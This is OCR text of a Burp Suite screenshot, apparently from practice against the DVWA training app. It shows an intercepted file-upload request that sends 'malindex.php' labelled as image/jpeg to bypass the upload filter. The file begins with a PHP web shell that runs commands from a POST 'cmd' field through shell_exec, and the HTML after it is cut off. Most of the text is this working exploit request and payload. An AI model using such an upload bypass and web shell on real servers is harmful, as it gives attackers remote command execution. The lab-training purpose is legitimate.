 Burp Suite Community Edition v2024.1.1.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.1.13:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.1.13
3 Content-Length: 2754
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.13
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary64wuAHrOXmNkQlM6
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.1.13/dvwa/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security=medium; PHPSESSID=a37e14e8e0a678f089666b2bf7b98bdd
14 Connection: close
15
16 ------WebKitFormBoundary64wuAHrOXmNkQlM6
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundary64wuAHrOXmNkQlM6
21 Content-Disposition: form-data; name="uploaded"; filename="malindex.php"
22 Content-Type: image/jpeg
23 <?php
24 if (!empty($_POST['cmd'])) {
25 $cmd = shell_exec($_POST['cmd']);
26 }
27 ?>
28 <!DOCTYPE html>
29 <html lang="en">
30 <head>
31 <meta charset="utf-8">
32 <meta http-equiv="X-UA-Compatible" content="IE=edge">
33 <meta name="viewport" content="width=device-width, initial-scale=1">
34 <title>Web Shell</title>
35 <style>
36 * {
37 -webkit-box-sizing: border-box;
38 box-sizing: border-box;
39 }
40
41 body {
42 font-family: sans-serif;
43 color: rgba(0, 0, 0, .75);
44 }
45
46 main {
47 margin: auto;
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 13
Inspector
Notes
Search 0 highlights
Event log All issues Memory: 111.2MB